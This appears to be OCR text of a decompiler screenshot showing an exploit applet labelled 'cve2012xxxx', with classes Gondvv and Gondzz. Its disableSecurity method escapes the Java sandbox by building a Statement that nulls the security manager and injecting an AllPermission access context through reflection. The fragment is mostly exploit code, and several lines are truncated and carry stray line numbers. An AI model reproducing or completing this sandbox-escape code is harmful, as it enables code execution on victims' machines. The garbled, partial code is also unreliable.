 applet.jar ×
cve2012xxxx
Gondvv.class
Gondzz.class
Gondvv.class × Gondzz.class
import java.security.ProtectionDomain;
import java.security.cert.Certificate;
public class Gondvv extends Applet
{
public void disableSecurity()
throws Throwable
{
20 Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]);
21 Permissions localPermissions = new Permissions();
22 localPermissions.add(new AllPermission());
24 ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), n
26 AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
27 SetField(Statement.class, "acc", localStatement, localAccessControlContext);
28 localStatement.execute();
}
private Class GetClass(String paramString) throws Throwable